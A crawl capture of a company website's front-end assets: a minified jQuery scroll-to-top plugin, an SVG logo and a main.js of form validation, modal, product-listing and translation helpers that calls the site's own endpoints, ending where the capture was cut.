--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/library/scrollUp/scrollUp.min.js
body_size: 1226
content:
/*

 scrollup v2.3.3
 Author: Mark Goodyear - http://markgoodyear.com
 Git: https://github.com/markgoodyear/scrollup

 Copyright 2014 Mark Goodyear.
 Licensed under the MIT license
 http://www.opensource.org/licenses/mit-license.php

 Twitter: @markgdyr

 */
!function(a,b,c){a.fn.scrollUp=function(b){a.data(c.body,"scrollUp")||(a.data(c.body,"scrollUp",!0),a.fn.scrollUp.init(b))},a.fn.scrollUp.init=function(d){var e,f=a.fn.scrollUp.settings=a.extend({},a.fn.scrollUp.defaults,d);e=f.scrollTrigger?a(f.scrollTrigger):a("<a/>",{id:f.scrollName,href:"#top"}),f.scrollTitle&&e.attr("title",f.scrollTitle),e.appendTo("body"),f.scrollImg||f.scrollTrigger||e.html(f.scrollText),e.css({display:"none",position:"fixed",zIndex:f.zIndex}),f.activeOverlay&&a("<div/>",{id:f.scrollName+"-active"}).css({position:"absolute",top:f.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+f.activeOverlay,zIndex:f.zIndex}).appendTo("body");var g,h,i,j;switch(f.animation){case"fade":g="fadeIn",h="fadeOut",i=f.animationSpeed;break;case"slide":g="slideDown",h="slideUp",i=f.animationSpeed;break;default:g="show",h="hide",i=0}j="top"===f.scrollFrom?f.scrollDistance:a(c).height()-a(b).height()-f.scrollDistance;var k=!1;scrollEvent=a(b).scroll(function(){a(b).scrollTop()>j?k||(e[g](i),k=!0):k&&(e[h](i),k=!1)});var l;f.scrollTarget?"number"==typeof f.scrollTarget?l=f.scrollTarget:"string"==typeof f.scrollTarget&&(l=Math.floor(a(f.scrollTarget).offset().top)):l=0,e.click(function(b){b.preventDefault(),a("html, body").animate({scrollTop:l},f.scrollSpeed,f.easingType)})},a.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},a.fn.scrollUp.destroy=function(d){a.removeData(c.body,"scrollUp"),a("#"+a.fn.scrollUp.settings.scrollName).remove(),a("#"+a.fn.scrollUp.settings.scrollName+"-active").remove(),a.fn.jquery.split(".")[1]>=7?a(b).off("scroll",d):a(b).unbind("scroll",d)},a.scrollUp=a.fn.scrollUp}(jQuery,window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.coretech.it/_public/img/logo/Coretech.svg
body_size: 2840
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 37" style="enable-background:new 0 0 150 37;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4197CB;}
</style>
<g>
	<path class="st0" d="M95.1,25.2c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7c0.9-1,1.5-2.6,2-4.9l4.7,0.6
		c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6c0-3.8,1.2-6.7,3.7-8.9
		c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5L97.1,29L95.1,25.2L95.1,25.2z M103.5,18.6
		c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C104.6,19.2,104.1,18.9,103.5,18.6L103.5,18.6z
		 M125.7,31h3.6v4.7l-4.3-0.1c-3.3,0-6-1.2-8-3.7c-1.7-2.1-2.6-4.4-2.6-7c0-3,0.9-5.4,2.7-7.5c1.9-2.2,4.6-3.3,7.9-3.3h4.3v4.6h-3.8
		c-1.4,0-2.7,0.5-3.9,1.4c-1.5,1.2-2.3,2.8-2.3,4.9c0,1.5,0.5,2.8,1.5,3.9C122.1,30.3,123.7,31,125.7,31L125.7,31z M144.7,35.6
		l0-12.5c0-1.5-0.4-2.7-1.1-3.5c-0.8-0.8-1.8-1.2-3-1.2c-1.6,0-2.9,0.6-3.7,1.7c-0.7,0.9-1,2-1,3.3v12.3h-4.7V4.7h4.7v10.5
		c1.4-0.9,3.2-1.4,5.2-1.4c2.4,0,4.4,0.7,6,2.1c1.7,1.6,2.6,3.8,2.6,6.6v13.2H144.7L144.7,35.6z"/>
	<polygon class="st0" points="94.5,5.7 74.7,5.7 74.7,10.5 82.1,10.5 82.1,36.6 87.2,36.6 87.2,10.5 94.5,10.5 94.5,5.7 	"/>
	<path class="st0" d="M16.7,30.6h3.8v4.8h-4.5c-4.5,0-8.1-1.5-11-4.5c-2.9-3-4.4-6.7-4.4-11.1c0-4.5,1.7-8.2,5.2-11.2
		C9,5.9,12.4,4.5,16.1,4.5h4.4v4.8l-3.7,0c-3.5,0-6.2,1.2-8.2,3.5c-1.7,2-2.6,4.4-2.6,7.3c0,2.5,0.6,4.7,1.9,6.5
		C9.7,29.3,12.6,30.6,16.7,30.6L16.7,30.6z M41.2,31.9c-2,2.6-4.7,3.9-7.9,3.9c-3.5,0-6.4-1.1-8.6-3.3c-2.2-2.2-3.3-4.9-3.3-8.2
		c0,0,0,0,0.1,0h0c0-3,1.2-5.6,3.5-7.7c2.2-2,4.7-3.1,7.6-3.1c2.9,0,5.4,0.9,7.6,2.8c2.4,2.1,3.7,4.8,3.7,8.2
		C43.9,27.2,43,29.7,41.2,31.9L41.2,31.9z M37.1,19.8c-1.2-1.1-2.6-1.7-4.4-1.7c-2,0-3.6,0.7-4.7,2.1c-1,1.2-1.5,2.6-1.5,4.1
		c0,1.9,0.4,3.4,1.3,4.6c1.1,1.5,2.8,2.3,5.1,2.3c1.8,0,3.2-0.5,4.3-1.6c1.1-1.2,1.7-3,1.7-5.4C38.8,22.3,38.3,20.9,37.1,19.8
		L37.1,19.8z M55.6,18.1c-1.7,0-3,0.7-3.9,2.2c-0.6,1.1-1,2.4-1,3.8l0,11.3H46V13.9h4.6v1.4c0.6-0.6,1.3-1,2.1-1.3
		c0.8-0.3,1.7-0.5,2.7-0.5h1.7v4.6H55.6L55.6,18.1z M62.1,25c0,1.6,0.5,3,1.6,4.2c1.2,1.3,2.7,2,4.6,2c1.9,0,3.4-0.6,4.4-1.7
		c0.9-1,1.5-2.6,2-4.9l4.7,0.6c0,2.6-0.9,4.9-2.8,6.9c-2.2,2.4-5,3.6-8.5,3.6c-2.9,0-5.4-1.1-7.6-3.2c-2.2-2.1-3.3-4.6-3.3-7.6
		c0-3.8,1.2-6.7,3.7-8.9c2.1-1.8,4.5-2.8,7.3-2.8c2.4,0,4.5,0.6,6.2,1.7c1.7,1.2,3.2,3,4.5,5.5l-14.7,8.2L62.1,25L62.1,25z
		 M70.5,18.5c-0.6-0.2-1.4-0.3-2.4-0.3c-1.9,0-3.4,0.7-4.4,2c-1.1,1.3-1.6,2.9-1.6,4.8l9.9-5.5C71.6,19,71.1,18.7,70.5,18.5
		L70.5,18.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/_public/function/main.js
body_size: 7338
content:
/*price range*/
var RGBChange = function () {
    $('#RGB').css('background', 'rgb(' + r.getValue() + ',' + g.getValue() + ',' + b.getValue() + ')')
};
var $_GET = {};
if (document.location.toString().indexOf('?') !== -1) {
    var query = document.location
            .toString()
            // get the query string
            .replace(/^.*?\?/, '')
            // and remove any existing hash string (thanks, @vrijdenker)
            .replace(/#.*$/, '')
            .split('&');

    for (var i = 0, l = query.length; i < l; i++) {
        var aux = decodeURIComponent(query[i]).split('=');
        $_GET[aux[0]] = aux[1];
    }
}

var bouncing_rate_timing = [
    1,
    1000,
    2000,
    4000,
    8000,
    16000,
    32000,
    64000,
    128000,
    256000,
    512000,
    1024000,
    2048000
];
function bouncing_rate_calc(index) {
    if (bouncing_rate_timing[index] !== undefined) {
        setTimeout(function () {
            $.ajax({
                url: `/_public/function/bouncing_rate_calc.php?${bouncing_rate_timing[index]}`,
                success: function () {
                    bouncing_rate_calc(index + 1);
                },
                error: function () {
                    bouncing_rate_calc(index + 1);
                }
            });
        }, bouncing_rate_timing[index]);
    }
}

$(document).ready(function () {


    //bouncing_rate_calc(0);



    /*scroll to top*/
    if ($.scrollUp !== undefined) {
        /*
         $(function () {
         $.scrollUp({
         scrollName: 'scrollUp', // Element ID
         ariaLabel: "scroll",
         scrollDistance: 300, // Distance from top/bottom before showing element (px)
         scrollFrom: 'top', // 'top' or 'bottom'
         scrollSpeed: 300, // Speed back to top (ms)
         easingType: 'linear', // Scroll to top easing (see http://easings.net/)
         animation: 'fade', // Fade, slide, none
         animationSpeed: 200, // Animation in speed (ms)
         scrollTrigger: false, // Set a custom triggering element. Can be an HTML string or jQuery object
         //scrollTarget: false, // Set a custom target element for scrolling to the top
         scrollText: '<i class="fa fa-angle-up"></i>', // Text for element, can contain HTML
         scrollTitle: false, // Set a custom <a> title if required.
         scrollImg: false, // Set true to use image
         activeOverlay: false, // Set CSS color to display scrollUp active point, e.g '#00FFFF'
         zIndex: 2147483647 // Z-Index for the overlay
         });
         });
         */
    }

    $(document).on('hidden.bs.modal', '.confirm-modal-control', function (event) {
        $(".confirm-modal-control").remove();
    });

    /* Remove red border on textbox with error */
    $(document).on("keyup change", ".isRed", function () {
        $(this).removeClass("isRed");
    });
    $(document).on("keyup change", ".isRed.radioContainer input", function () {
        $(this).closest(".radioContainer").removeClass("isRed");
    });
    $(document).on("update", ".noUiSlider.isRed", function () {
        $(this).removeClass("isRed");
        $(this).childeren().removeClass("isRed");
    });

    $(document).on("change keypress", ".has-success, .has-error, .has-feedback", function () {
        $(this).closest(".form-group").removeClass("has-success has-error has-feedback");
    });

    $(document).on("focusin", ".numberOnly", function () {
//        $(this).select();
    });
    $(document).on("keypress", ".numberOnly, .numberWithZero", function (e) {
        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            return false;
        }
    });
    $(document).on("focusout", ".numberOnly", function () {
        var val = parseInt($(this).val());
        var min = parseInt($(this).attr("min"));
        var max = parseInt($(this).attr("max"));

        if (typeof val === typeof undefined || val === false || isNaN(val)) {
            val = 0;
        }

        if ($(this).data("more") && val > $(this).data("more")) {
            var more = parseInt($(this).data("more"));
            if (typeof more !== typeof undefined && more !== false && more !== "" && !isNaN(more)) {
                if (val % more !== 0) {
                    val = val + more - (val % more);
                }
            }
        } else if ($(this).data("steps")) {
            var steps = $(this).data("steps").split(",");
            if (steps.indexOf(val.toString()) !== -1) {
                val = val;
            } else {
                var i = 0, f = false;
                while (i < steps.length) {
                    if (val > steps[i] && val < steps[i + 1]) {
                        f = i + 1;
                    }
                    i++;
                }
                val = steps[f];
            }
        } else {
            var step = parseInt($(this).attr("step"));
            if (typeof step !== typeof undefined && step !== false && step !== "" && !isNaN(step)) {
                if (val % step !== 0) {
                    val = val + step - (val % step);
                }
            }
        }

        if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
            if (val < min) {
                val = min;
            }
        }
        if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
            if (val > max) {
                val = max;
            }
        }

        $(this).val(val);
        if (val !== "") {
            $(this).trigger("change");
        }
    });


    $(document).on("keypress change focusout", ".calculateDelayStarter", function () {
        calculateDelay();
    });

    /* HIDDEN LEFT MENU */
    $(document).on("click", "#menuButton", function () {
        $('.menu').animate({"left": "0px"}, 350);
    });
    $(document).on("click", ".menu .closeButton a, .menu li:not(.disabled) a", function (e) {
        $('.menu').animate({"left": "-200px"}, 350);
    });

    if ($_GET['scroll'] !== undefined) {
        scrollToAnchor("#" + $_GET['scroll']);
    }
    if ($_GET['click'] !== undefined) {
        $("#" + $_GET['click']).click();
    }
    /* END HIDDEN LEFT MENU */

    $(document).on("hidden.bs.modal", ".reloadOnClose", function () {
        window.location.reload();
    });

    if (window.innerWidth > 991) {
        $("#menuButton:not(.menuSmallButton)").trigger("click");
        setTimeout(function () {
            $(".menu .closeButton a").trigger("click");
        }, 2000);
    }

    $(document).scroll(function () {
        if ($(window).scrollTop() >= 300) {
            $(".bannerMenu").addClass("fiixed");
            $(".bannerMenuCorr").addClass("fiixed");

        } else {
            $(".bannerMenu").removeClass("fiixed");
            $(".bannerMenuCorr").removeClass("fiixed");
        }
    });


    var v = document.getElementsByClassName("youtube-player");
    for (var n = 0; n < v.length; n++) {
        var p = document.createElement("div");
        p.innerHTML = labnolThumb(v[n].dataset.id);
        p.onclick = labnolIframe;
        v[n].appendChild(p);
    }

    let url = new URL(window.location.href);
    let params = new URLSearchParams(url.search.slice(1));

    if (params.get('ft_a') !== null ||
            params.get('m_tf') !== null ||
            params.get('m_to') !== null ||
            params.get('m_ti') !== null) {

        params.delete('ft_a');
        params.delete('m_tf');
        params.delete('m_to');
        params.delete('m_ti');

        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

    if (params.get('c_email') !== null) {
        params.delete('c_email');
        window.history.replaceState("object or string", "", ("/" + location.pathname.substring(1)) + (params.toString() == '' ? '' : ('?' + params.toString())));
    }

});

/* VALUE CONTROL FUNCTIONS */
function isAlphanumeric(string) {
    return /^[a-zA-Z ]+$/.test(string);
}
function isEmail(email) {
    return /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?){1}$/.test(email);
}
function isPhone(phone) {
    phone = phone.trim().replace(/ /g, '');
    var regex = /^[0-9+]+$/;
    if (regex.test(phone) && phone.length >= 6 && phone.length <= 20)
        return true;
    else {
        return false;
    }
}
function isNumber(number) {
    return /^[0-9]+$/.test(number);
}

/* WAIT BUTTON FUNCTION */
var buttonText;
var buttonLoop;
function startWait($button) {
    $("#divForWait").addClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        var count = 0;
        buttonText = $button.text();
        buttonLoop = setInterval(function () {
            count++;
            $button.text(buttonText + new Array(count % 5).join('.'));
        }, 500);
    }
}
function stopWait($button) {
    $("#divForWait").removeClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        clearInterval(buttonLoop);
        $button.text(buttonText);
    }
}

function toggleWait($button) {
    $("#divForWait").toggleClass("wait");
    if ($button !== undefined && $button !== "" && typeof $button !== typeof undefined && $button !== false) {
        if ($("#divForWait").hasClass("wait")) {
            $button.button('loading');
        } else {
            $button.button('reset');
        }
    }
}


function startWait2($button) {
    $("#divForWait").addClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('loading');
    }
}
function stopWait2($button) {
    $("#divForWait").removeClass("wait");
    $button = $button || 0;
    if ($button !== 0 && $button.length === 1) {
        $button.button('reset');
    }
}

function success1(data) {
    $("#successBody").html(data.message);
    $("#successModal").modal("show");
}
function successReload(data) {
    $("#successModal").addClass("reloadOnClose");
    success1(data);
}

function error1(data, fn, title) {
    title = title || 'Attenzione!';
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#errorTitle").html(title);
        $("#errorBody").empty();
        $("#errorBody").append(data.message);
        $("#errorModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function error2($button, xhr, errorThrown, data) {
    toggleWait($button);

    $("#errorBody").html(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);

    $("#errorModal").modal("show");
}
function error3(xhr, errorThrown, data, fn) {
    $("#divForWait").removeClass("wait");
    $("#errorBody").empty();
    $("#errorBody").append(
            data.message + "<br/>" +
            data.responseText + "<br/>" +
            xhr.statusText + "<br/>" +
            xhr.responseText + "<br/>" +
            errorThrown);
    $("#errorModal").modal("show");
}

function error4(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#error4Body").empty();
        $("#error4Body").append(data.message);
        $("#error4Modal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function warning1(data, fn) {
    $("#divForWait").removeClass("wait");
    if (data.status === "control") {
        for (var i = 0; i < data.field.length; i++) {
            $(data.field[i]).addClass("isRed");
            $(data.field[i]).focus();
        }
    } else if (data.status === "empty") {
        if (data.message === "template") {
            $(".emptyTarget").html($(".emptyTemplate").html());
        } else {
            $(".emptyTarget").html(data.message);
        }
        $(".emptyTarget").removeClass("hidden");
    } else {
        $("#warningBody").empty();
        $("#warningBody").append(data.message);
        $("#warningModal").modal("show");
        if (data.field) {
            for (var i = 0; i < data.field.length; i++) {
                $(data.field[i]).addClass("isRed");
                $(data.field[i]).focus();
            }
        }
    }

}

function scrollToAnchor(dataTarget) {
    var headerHeight = $("#topNavBar").height() + $("#midNavBar").height() + ($("#bottomNavBar").height() == undefined ? null : $("#bottomNavBar").height() + 7) + 30;
    $('html,body').animate({scrollTop: $(dataTarget).offset().top - headerHeight}, 350);
}

function confirm1(message, functionName, name, title) {
    var modal = $("#confirmModal-template").html();
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-name-}", name);
    modal = modal.replace("{-text-}", message);
    modal = modal.replace("{-title-}", title);
    modal = modal.replace("functionModalName", functionName);
    modal = modal.replace("{-modalClass-}", "confirm-modal-control");

    $("body").append(modal);
    $("#" + name).modal("show");

}

function decrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) - slider.noUiSlider.steps()[0][0]);
}
function incrementSlider(slider) {
    slider.noUiSlider.set(Number(slider.noUiSlider.get()) + slider.noUiSlider.steps()[0][1]);
}

function decrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if (val > min) {
            $this.val(val - step);
        }
    } else {
        $this.val(val - step);
    }
    $this.trigger("focusout");
}
function incrementNumber($this) {
    if ($this.substring(0, 1) === "#") {
        $this = $($this);
    } else {
        $this = $("#" + $this);
    }
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if (val < max) {
            $this.val(val + step);
        }
    } else {
        $this.val(val + step);
    }
    $this.trigger("focusout");
}

function decrementText($this) {
    $this = $this.next();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var min = parseInt($this.attr("min"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof min !== typeof undefined && min !== false && min !== "" && !isNaN(min)) {
        if ((val - step) < min) {
            step = 0;
        }
    }
    $this.val(val - step);
    $this.trigger("change");
}
function incrementText($this) {
    $this = $this.prev();
    var val = parseInt($this.val());
    var step = parseInt($this.attr("step"));
    var max = parseInt($this.attr("max"));
    if (typeof step === typeof undefined || step === false || step === "" || isNaN(step)) {
        step = 1;
    }
    if (typeof max !== typeof undefined && max !== false && max !== "" && !isNaN(max)) {
        if ((val + step) > max) {
            step = 0;
        }
    }
    $this.val(val + step);
    $this.trigger("change");
}

var productArray;
function showProduct(category, subCategory, brand) {
    $.ajax({
        type: "POST", url: "../../../_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "showProduct",
            category: category,
            subCategory: subCategory,
            brand: brand
        },
        beforeSend: function () {
            startWait2();
        },
        complete: function () {
            stopWait2();
        },
        success: function (data) {
            if (data.status === "success") {
                var productSubCategoryArray = data.result["productSubCategory"];
                productArray = data.result["product"];

                for (var sID in productSubCategoryArray) {
                    var template = $("#productContainerTemplate").html();
                    for (var j in productSubCategoryArray[sID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productSubCategoryArray[sID][j]);
                    }
                    $("#productContainerTarget").append(template);
                }

                for (var ID in productArray) {
                    var template = $("#productContentTemplate").html();
                    for (var j in productArray[ID]) {
                        template = template.replace(new RegExp("{" + j + "}", "gi"), productArray[ID][j]);
                    }
                    $(".flexBox.productSubCategory" + productArray[ID]["s"]).append(template);
                }

            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3("", xhr, errorThrown, data);
        }
    });
}
function showProductInfo(ID) {
    $("#productInfoTitle").html(productArray[ID]["productName"]);
    $("#productInfoDescription").html(productArray[ID]["productDescription"]);
    $("#productInfoModal").modal("show");
}

function productInfoRequest(product) {
    $.ajax({
        type: "POST",
        url: "../../_public/function/functionPHP.php",
        dataType: "json",
        data: {
            function: "productInfoRequest",
            product: product,
            firstName: $("#productInfoRequestModal #firstName").val().trim(),
            lastName: $("#productInfoRequestModal #lastName").val().trim(),
            companyName: $("#productInfoRequestModal #companyName").val().trim(),
            email: $("#productInfoRequestModal #email").val().trim(),
            phone: $("#productInfoRequestModal #phone").val().trim(),
            personalData: $("#productInfoRequestModal #productInfoRequestPersonalData").is(":checked"),
            description: $("#productInfoRequestModal #description").val().trim(),
            mailData: $("#mailDataProduct").is(":checked"),
            telData: $("#telDataProduct").is(":checked")
        },
        beforeSend: function () {
            startWait2($("#productInfoRequestButton"));
        },
        complete: function () {
            stopWait2($("#productInfoRequestButton"));
        },
        success: function (data) {
            if (data.status === "success") {
                thankYouPage("");
                $("#productInfoRequestModal").modal("hide");
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
}

function labnolThumb(id) {
    return '<img alt="YouTube Video Thumb" class="youtube-thumb" src="//i.ytimg.com/vi/' + id + '/hqdefault.jpg"><div class="play-button"></div>';
}

function labnolIframe() {
    var iframe = document.createElement("iframe");
    iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.parentNode.dataset.id + "?autoplay=1&rel=0&amp;showinfo=0");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("allowfullscreen", "true");
    iframe.setAttribute("width", "100%");
    iframe.setAttribute("id", "youtube-iframe");
    this.parentNode.replaceChild(iframe, this);
}

function m_createAction(aName, oType, oID, info = null, createPOI = false, productName = null) {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'mclient',
            actionName: aName,
            objectType: oType,
            ObjectID: oID,
            info: info,
            createPOI: createPOI,
            productName: productName
        }
    });
}
function m_ol() {
    $.ajax({
        url: '/_public/function/phpFunction.php',
        method: 'POST',
        data: {
            function: 'm_ol',
            uri: location.pathname + location.search
        },
        success: function () {

        }
    });
}

function isMobileUserTest() {

    return /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
            || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4));
}

function thankYouPage(text = '', timing = '10', redirect = '') {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie.php?${text != '' ? `&text=${text}` : ''}${timing != '' ? `&timing=${timing}` : ''}${redirect != '' ? `&redirect=${redirect}` : `&redirect=${window.location.pathname + window.location.search}`}`;
}

function thankYouPageRedirect(name) {
    window.location.href = `/${window.location.pathname.split('/')[1]}/service/home/grazie_${name}.php`;
}

function addInTemplate(templateName, box, v) {
    var html = $(templateName).html();
    $.each(v, function (k2, v2) {
        html = html.replaceAll('{{' + k2 + '}}', Utf8Decode(v2));
    });
    $(box).append(html);
};
function Utf8Decode(strUtf) {
    // note: decode 2-byte chars last as decoded 2-byte strings could appear to be 3-byte or 4-byte char!
    return String(strUtf).replace(
            /[\u00f0-\u00f7][\u0080-\u00bf][\u0080-\u00bf][\u0080-\u00bf]/g, // 4-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x07) << 18) | ((c.charCodeAt(1) & 0x3f) << 12) | ((c.charCodeAt(2) & 0x3f) << 6) | (c.charCodeAt(3) & 0x3f);
                var tmp = cc - 0x10000;
                // TODO: throw error(invalid utf8) if tmp > 0xfffff
                return String.fromCharCode(0xd800 + (tmp >> 10), 0xdc00 + (tmp & 0x3ff)); // surrogate pair
            }
    ).replace(
            /[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g, // 3-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = ((c.charCodeAt(0) & 0x0f) << 12) | ((c.charCodeAt(1) & 0x3f) << 6) | (c.charCodeAt(2) & 0x3f);
                return String.fromCharCode(cc);
            }
    ).replace(
            /[\u00c0-\u00df][\u0080-\u00bf]/g, // 2-byte chars
            function (c) {  // (note parentheses for precedence)
                var cc = (c.charCodeAt(0) & 0x1f) << 6 | c.charCodeAt(1) & 0x3f;
                return String.fromCharCode(cc);
            }
    );
}
function disableAutocomplete(element) {
    setTimeout(function() {
        element.setAttribute('autocomplete', 'off');
    }, 1);
}

var _translate_array_cache = {};
function _(w) {

    if (_translate_array_cache[w] !== undefined) {
        return _translate_array_cache[w];
    }

    var t = '';
    $.ajax({
        type: 'GET',
        url: '/_public/function/jsTranslate.php',
        data: {
            function: 'translation-single',
            words: w,
            ulrPath: window.location.href
        },
        async: false,
        success: function (xhr) {
            t = xhr;
        }
    });

    _translate_array_cache[w] = t;
    return t;
}

if (!isMobileUserTest()) {
    $('.mobileView').hide();
